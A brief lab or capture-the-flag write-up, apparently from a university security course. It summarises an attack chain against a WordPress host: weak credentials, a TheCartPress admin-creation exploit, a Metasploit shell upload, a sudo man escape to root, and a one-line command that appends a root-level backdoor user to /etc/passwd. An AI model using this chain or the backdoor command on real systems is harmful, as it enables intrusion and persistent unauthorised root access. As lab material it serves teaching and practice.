
https://gtfobins.github.io/gtfobins/man/#sudo

Maintain Access
echo "qwe:$(openssl passwd qwe):0:0:root:/root:/bin/bash" >> /etc/passwd
Exploit Chain
Enumerate(80, 8000 http apache) -> subdomain collection(cms.comp7904.hku, lms.comp7904lab.hku) -> lms.comp7904lab.hku: sqli[x], weak password[yes=> admin:admin123] -> cms.comp7904.hku: WordPress -> wpscan with api token -> thecartpress 1.5.3.6 with vuln[Unauthenticated Arbitrary Admin Account Creation; exploit-db: 50378] -> create admin user[qwe:qwe] -> able to login as admin on /wp-admin -> msf[wp_admin_shell_upload] to getshell as www-data -> linpeas enumeration -> sudo misconfiguration -> sudo man man + !/bin/bash -> root privilege shell -> create root-privilege user qwe:qwe using /etc/passwd -> maintain access using qwe accout as root privilege